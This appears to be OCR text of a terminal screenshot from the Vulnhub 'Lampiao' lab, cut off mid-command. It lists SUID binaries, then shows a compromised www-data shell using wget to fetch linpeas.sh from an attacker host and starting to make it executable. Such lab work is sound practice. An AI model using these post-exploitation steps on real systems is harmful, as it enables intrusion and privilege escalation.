 1 2 3 4
21:28
kali@kali: ~/Desktop/Vulnhub/Lampiao
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Lampiao × kali@kali: ~/Desktop/Vulnhub/Lampiao × kali@kali: ~/Desktop/Vulnhub/Lampiao ×
/bin/ping6
/bin/fusermount
/bin/mount
/bin/su
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/at
/usr/bin/pkexec
/usr/bin/mtr
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
/usr/sbin/uuidd
www-data@lampiao:/home/tiago$ cd /tmp
cd /tmp
www-data@lampiao:/tmp$ wget http://10.1.1.143:8000/linpeas.sh
wget http://10.1.1.143:8000/linpeas.sh
--2023-08-20 06:28:52-- http://10.1.1.143:8000/linpeas.sh
Connecting to 10.1.1.143:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828098 (809K) [text/x-sh]
Saving to: 'linpeas.sh'
100%[======================================>] 828,098 --.-K/s in 0.02s
2023-08-20 06:28:52 (36.7 MB/s) - 'linpeas.sh' saved [828098/828098]
www-data@lampiao:/tmp$ chmod +x l